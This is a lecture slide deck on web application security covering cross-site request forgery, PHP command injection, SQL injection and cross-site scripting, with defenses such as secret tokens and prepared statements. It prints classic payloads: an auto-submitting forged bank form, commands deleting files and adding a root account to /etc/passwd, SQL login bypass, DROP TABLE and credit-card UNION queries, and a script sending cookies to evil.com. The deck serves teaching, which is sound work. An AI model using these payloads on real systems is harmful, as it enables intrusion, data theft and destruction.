Slide 1
Web Application Security
Ch. 4
slides from the Stanford Web security group

Slide 2
Sources
W3Schools SQL Injection: https://www.w3schools.com/sql/sql_injection.asp
FuzzDB SQL Injection DB: https://github.com/fuzzdb-project/fuzzdb/blob/master/attack/all-attacks/all-attacks-unix.txt
OWASP XSS: https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
XSS attack examples: https://www.thegeekstuff.com/2012/02/xss-attack-examples/

Slide 3
Outline
XSRF
Server side web application
SQL Injection
XSS

Slide 4
Web Applications
Big trend: software as a Web-based service
Applications hosted on Web servers
Security is rarely the main concern
Notes:
Big trend: software as a Web-based service
Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
Cloud computing
Applications hosted on Web servers
Written in a mixture of PHP, Ruby, Java, Perl, ASP
Security is rarely the main concern
Poorly written scripts with inadequate input validation
Sensitive data stored in world-readable files
Recent push from Visa and Mastercard to improve security of data management (PCI standard)

Slide 5
Top Web Vulnerabilities
XSRF (CSRF) - cross-site request forgery
SQL injection
XSS (CSS) – cross-site scripting
Notes:
XSRF (CSRF) - cross-site request forgery
Bad website forces the user’s browser to send a request to a good website
SQL injection
Malicious data sent to a website is interpreted as code in a query to the website’s back-end database
XSS (CSS) – cross-site scripting
Malicious code injected into a trusted context (e.g., malicious data presented by an honest website interpreted as code by the user’s browser)

Slide 6
Cookie-Based Authentication Redux
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 7
Browser Sandbox Redux
Based on the same origin policy (SOP)
Active content (scripts) can send anywhere!
Some ports inaccessible - e.g., SMTP (email)
Can only read response from the same origin

Slide 8
Cross-Site Request Forgery
Users logs into bank.com, forgets to sign off
Session cookie remains in browser state
User then visits a malicious website containing
<form name=BillPayForm
action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.BillPayForm.submit(); </script>
Browser sends cookie, payment request fulfilled!
Lesson: cookie authentication is not sufficient when side effects can happen

Slide 9
Sending a Cross-Domain POST
<form method="POST" action="http://othersite.com/file.cgi" encoding="text/plain">
<input type="hidden" name=“Hello world!\n\n2¥+2¥" value=“4¥">
</form>
<script>document.forms[0].submit()</script>
Hidden iframe can do this in the background
User visits a malicious page, browser submits form on behalf of the user
Hijack any ongoing session
Netflix: change account settings, Gmail: steal contacts
Reprogram the user’s home router
Many other attacks possible
submit post

Slide 10

Cookies in Forged Requests
Cookie: SessionID=523FA4cd2E
User credentials
slide 10

Slide 11



XSRF (aka CSRF): Summary
Server victim
establish session
1
send forged request
4
2
3
visit server
User victim
receive malicious page
Attack server
Q: how long do you stay logged on to Gmail? Financial sites?
slide 11

Slide 12
XSRF True Story (2)
[Alex Stamos]
Hidden iframes submitted forms that…
Changed user’s email notification settings
Linked a new checking account
Transferred out $5,000
Unlinked the account
Restored email notifications

Slide 13




XSRF Defenses
Secret validation token
Referer validation
Custom HTTP header
<input type=hidden value=23a3af01b>
Referer:
http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 14
Add Secret Token to Forms
<input type=hidden value=23a3af01b>
Hash of user ID
Can be forged by attacker
Session ID
If attacker has access to HTML or URL of the page (how?), can learn session ID and hijack the session
Session-independent nonce – Trac
Can be overwritten by subdomains, network attackers
Need to bind session ID to the token (how?)
CSRFx, CSRFGuard - manage state table at the server
Keyed HMAC of session ID – no extra state!

Slide 15

Secret Token: Example

Slide 16

Referer Validation
✓
Referer:
http://www.facebook.com/home.php
✗
Referer:
http://www.evil.com/attack.html
?
Referer:
Lenient referer checking – header is optional
Strict referer checking – header is required

Slide 17
Outline
XSRF
Server side web application
SQL Injection
XSS

Slide 18
Server Side of Web Application
Runs on a Web server (application server)
Takes input from remote users via Web server
Interacts with back-end databases and other servers providing third-party content
Prepares and outputs results for users
Notes:
Dynamically generated HTML pages
Content from many different sources, often including users themselves
Blogs, social networks, photo-sharing websites…

Slide 19







Dynamic Web Application
Browser
GET / HTTP/1.0
Web
server
HTTP/1.1 200 OK
index.php
Database
server
slide 19

Slide 20
PHP: Hypertext Preprocessor
Server scripting language with C-like syntax
Can intermingle static HTML and code
<input value=<?php echo $myvalue; ?>>
Can embed variables in double-quote strings
$user = “world”; echo “Hello $user!”;
or $user = “world”; echo “Hello” . $user . “!”;
Form data in global arrays $_GET, $_POST, …
slide 20

Slide 21
Command Injection in PHP
Server-side PHP calculator:
$in = $_GET[‘val'];
eval('$op1 = ' . $in . ';');
Good user calls
http://victim.com/calc.php?val=5
Bad user calls
http://victim.com/calc.php?val=5 ; system('rm *.*')
calc.php executes
eval(‘$op1 = 5; system('rm *.*');');
Supplied by the user!
URL-encoded

Slide 22
More Command Injection in PHP
Typical PHP server-side code for sending email
Attacker posts
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.pl?
email=hacker@hackerhome.net&
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.pl?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
slide 22

Slide 23
SQL
Widely used database query language
Fetch a set of records
SELECT * FROM Person WHERE Username=‘Vitaly’
Add data to the table
INSERT INTO Key (Username, Key) VALUES (‘Vitaly’, 3611BBFF)
Modify data
UPDATE Keys SET Key=FA33452D WHERE PersonID=5
Query syntax (mostly) independent of vendor
slide 23

Slide 24
Typical Query Generation Code
$selecteduser = $_GET['user'];
$sql = "SELECT Username, Key FROM Key " .
"WHERE Username='$selecteduser'";
$rs = $db->executeQuery($sql);
What if ‘user’ is a malicious string that changes the meaning of the query?
slide 24

Slide 25

Typical Login Prompt

Slide 26
User Input Becomes Part of Query
Enter
Username
&
Password
SELECT passwd
FROM USERS
WHERE uname
IS ‘$user’
Web
browser
(Client)
Web
server
DB

Slide 27
Normal Login
Enter
Username
&
Password
SELECT passwd
FROM USERS
WHERE uname
IS ‘smith’
Web
browser
(Client)
Web
server
DB

Slide 28

Malicious User Input

Slide 29
Outline
XSRF
Server side web application
SQL Injection
XSS

Slide 30
SQL Injection Attack
SELECT passwd
FROM USERS
WHERE uname
IS ‘’; DROP TABLE
USERS; -- ’
Enter
Username
&
Password
Web
browser
(Client)
Web
server
DB
Eliminates all user accounts

Slide 31

Exploits of a Mom
http://xkcd.com/327/

Slide 32
SQL Injection: Basic Idea
Victim server
post malicious form
Attacker
1
2
3
receive data from DB
unintended query
This is an input validation vulnerability
Unsanitized user input in SQL query to back- end database changes the meaning of query
Special case of command injection
Victim SQL DB
slide 32

Slide 33
Authentication with Back-End DB
set UserFound=execute(
“SELECT * FROM UserTable WHERE
username=‘ ” & form(“user”) & “ ′ AND
password= ‘ ” & form(“pwd”) & “ ′ ” );
User supplies username and password, this SQL query checks if user/password combination is in the database
If not UserFound.EOF
Authentication correct
else Fail
Only true if the result of SQL query is not empty, i.e., user/pwd is in the database

Slide 34
Using SQL Injection to Log In
User gives username ′ OR 1=1 --
Web server executes query
set UserFound=execute(
SELECT * FROM UserTable WHERE
username=‘’ OR 1=1 -- … );
Now all records match the query, so the result is not empty ⇒ correct “authentication”!
Always true!
Everything after -- is ignored!

Slide 35
Another SQL Injection Example
[From “The Art of Intrusion”]
To authenticate logins, server runs this SQL command against the user database:
SELECT * WHERE user=‘name’ AND pwd=‘passwd’
User enters ’ OR WHERE pwd LIKE ‘% as both name and passwd
Server executes
SELECT * WHERE user=‘’ OR WHERE pwd LIKE ‘%’
AND pwd=‘’ OR WHERE pwd LIKE ‘%’
Logs in with the credentials of the first person in the database (typically, administrator!)
Wildcard matches any password

Slide 36
It Gets Better
User gives username
′ exec cmdshell ‘net user badguy badpwd’ / ADD --
Web server executes query
set UserFound=execute(
SELECT * FROM UserTable WHERE
username= ‘’ exec … -- … );
Creates an account for badguy on DB server

Slide 37
Pull Data From Other Databases
User gives username
’ AND 1=0 UNION SELECT cardholder, number, exp_month, exp_year FROM creditcards
Results of two queries are combined
Empty table from the first query is displayed together with the entire contents of the credit card database

Slide 38
More SQL Injection Attacks
Create new users
’; INSERT INTO USERS (‘uname’,‘passwd’,‘salt’)
VALUES (‘hacker’,‘38a74f’, 3234);
Reset password
’; UPDATE USERS SET email=hcker@root.org WHERE email=victim@yahoo.com

Slide 39
Uninitialized Inputs
/* php-files/lostpassword.php */
for ($i=0; $i<=7; $i++)
$new_pass .= chr(rand(97,122))
…
$result = dbquery(“UPDATE ”.$db_prefix.“users
SET user_password=md5(‘$new_pass’)
WHERE user_id=‘”.$data[‘user_id’].“ ’ ”);
In normal execution, this becomes
UPDATE users SET user_password=md5(‘????????’)
WHERE user_id=‘userid’
Creates a password with 8 random characters, assuming $new_pass is set to NULL
SQL query setting
password in the DB

Slide 40
Exploit
Only works against older versions of PHP
User appends this to the URL:
&new_pass=badPwd%27%29%2c
user_level=%27103%27%2cuser_aim=%28%27
SQL query becomes
UPDATE users SET user_password=md5(‘badPwd’),
user_level=‘103’, user_aim=(‘????????’)
WHERE user_id=‘userid’
This sets $new_pass to
badPwd’), user_level=‘103’, user_aim=(‘
User’s password is
set to ‘badPwd’
… with superuser privileges

Slide 41
Second-Order SQL Injection
Data stored in the database can be later used to conduct SQL injection
For example, user manages to set uname to admin’ --
This vulnerability could exist if input validation and escaping are applied inconsistently
Some Web applications only validate inputs coming from the Web server but not inputs coming from the back-end DB
UPDATE USERS SET passwd=‘cracked’ WHERE uname=‘admin’ --’
Solution: treat all parameters as dangerous

Slide 42
Preventing SQL Injection
Validate all inputs
Whitelist permitted characters
Blacklisting “bad” characters doesn’t work
Allow only well-defined set of safe values
slide 42
Notes:
Validate all inputs
Filter out any character that has special meaning
Apostrophes, semicolons, percent symbols, hyphens, underscores, …
Check the data type (e.g., input must be an integer)
Whitelist permitted characters
Blacklisting “bad” characters doesn’t work
Forget to filter out some characters
Could prevent valid input (e.g., last name O’Brien)
Allow only well-defined set of safe values
Set implicitly defined through regular expressions

Slide 43
Escaping Quotes
Special characters such as ’ provide distinction between data and code in queries
For valid string inputs containing quotes, use escape characters to prevent the quotes from becoming part of the query code
Different databases have different rules for escaping
Example: escape(o’connor) = o\’connor or
escape(o’connor) = o’’connor
slide 43

Slide 44
Prepared Statements
In most injection attacks, data are interpreted as code – this changes the semantics of a query or command generated by the application
Bind variables: placeholders guaranteed to be data (not code)
Prepared statements allow creation of static queries with bind variables; this preserves the structure of the intended query
slide 44

Slide 45
Prepared Statement: Example
http://java.sun.com/docs/books/tutorial/jdbc/basics/prepared.html
PreparedStatement ps =
db.prepareStatement("SELECT pizza, toppings, quantity, order_day "
+ "FROM orders WHERE userid=? AND order_month=?");
ps.setInt(1, session.getCurrentUserId());
ps.setInt(2, Integer.parseInt(request.getParamenter("month")));
ResultSet res = ps.executeQuery();
Bind variable (data placeholder)
Query is parsed without data parameters
Bind variables are typed (int, string, …)
But beware of second-order SQL injection…
slide 45

Slide 46
Parameterized SQL in ASP.NET
Builds SQL queries by properly escaping args
Replaces ′ with \′
SqlCommand cmd = new SqlCommand( “SELECT * FROM UserTable WHERE username = @User AND password = @Pwd”, dbConnection);
cmd.Parameters.Add(“@User”, Request[“user”] );
cmd.Parameters.Add(“@Pwd”, Request[“pwd”] );
cmd.ExecuteReader();
slide 46

Slide 47
Outline
XSRF
Server side web application
SQL Injection
XSS

Slide 48
Cross-Site Scripting (XSS)
How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the browser allow this?
victim’s browser

Slide 49
Reflected XSS
User is tricked into visiting an honest website
Phishing email, link in a banner ad, comment in a blog
Bug in website code causes it to echo to the user’s browser an arbitrary attack script
The origin of this script is now the website itself!
Script can manipulate website contents (DOM) to show bogus information, request sensitive data, control form fields on this page and linked pages, cause user’s browser to attack other websites
This violates the “spirit” of the same origin policy

Slide 50
Basic Pattern for Reflected XSS
Attack server
visit web site
1
receive malicious page
2
send valuable data
5
3
User victim
4
click on link
Server victim
echo user input

Slide 51
Adobe PDF Viewer (before version 7.9)
PDF documents execute JavaScript code
http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The “origin” of this injected code is the domain where PDF file is hosted

Slide 52
XSS Against PDF Viewer
Attacker locates a PDF file hosted on site.com
Attacker creates a URL pointing to the PDF, with JavaScript malware in the fragment portion
http://site.com/path/to/file.pdf#s=javascript:malcode
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, malware executes
Its “origin” is site.com, so it can change content, steal cookies from site.com

Slide 53
Not Scary Enough?
PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS"); JavaScript malware now runs in local context with the ability to read and write local files ...

Slide 54
Where Malicious Scripts Lurk
User-created content
Social sites, blogs, forums, wikis
When visitor loads the page, website displays the content and visitor’s browser executes the script
Many sites try to filter out scripts from user content, but this is difficult!

Slide 55
Stored XSS
Attack server
steal valuable data
4
1
Inject malicious script
2
User victim
3
request content
Store bad stuff
receive malicious script
Users view or download content
Server victim

Slide 56

XSS in the Wild
http://xssed.com/archive

Slide 57

User Input Validation
[“NoTamper”, Bisht et al.]
Web applications need to reject invalid inputs
“Credit card number should be 15 or 16 digits”
“Expiration date in the past is not valid”
Traditionally done at the server
Round-trip communication, increased load
Better idea (?): do it in the browser using
client-side JavaScript code

Slide 58

Client-Side Validation
[“NoTamper”, Bisht et al.]
onSubmit= validateCard();
validateQuantities();
Validation Ok?
Yes
No
send inputs
to server
reject
inputs

Slide 59

Problem: Client Is Untrusted
[“NoTamper”, Bisht et al.]
Previously rejected
values sent to server
Inputs must be
re-validated at
server!

